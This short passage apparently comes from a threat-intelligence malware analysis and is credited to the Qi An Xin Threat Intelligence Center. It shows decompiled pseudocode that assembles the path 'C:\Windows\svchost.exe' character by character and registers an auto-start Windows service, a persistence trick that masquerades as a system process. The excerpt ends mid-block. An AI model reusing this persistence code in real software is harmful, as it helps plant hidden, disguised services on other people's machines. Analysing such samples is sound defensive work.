 GetModuleFileNameA(0, &Filename, 0x104u);
v23 = 'C';
v24 = ':';
v25 = '\\';
v26 = 'W';
v27 = 'i';
v28 = 'n';
v29 = 'd';
v30 = 'o';
v31 = 'w';
v32 = 's';
v33 = '\\';
v34 = 's';
v35 = 'v';
v36 = 'c';
v37 = 'h';
v38 = 'o';
v39 = 's';
v40 = 't';
v41 = '.';
v42 = 'e';
v43 = 'x';
v44 = 'e';
v45 = 0;
wsprintfA(&BinaryPathName, aS, &v23);
phkResult = 0;
hService = 0;
ms_exc.registration.TryLevel = 0;
v3 = OpenSCManagerA(0, 0, 0xF003Fu);
hSCManager = v3;
if ( v3 )
{
  hService = CreateServiceA(
               v3,
               lpServiceName,
               lpDisplayName,
               0xF01FFu,
               0x110u,
               2u,
               1u,
               &BinaryPathName,
               0,
               0,
               0,
               0,
               0);
奇安信威胁情报中心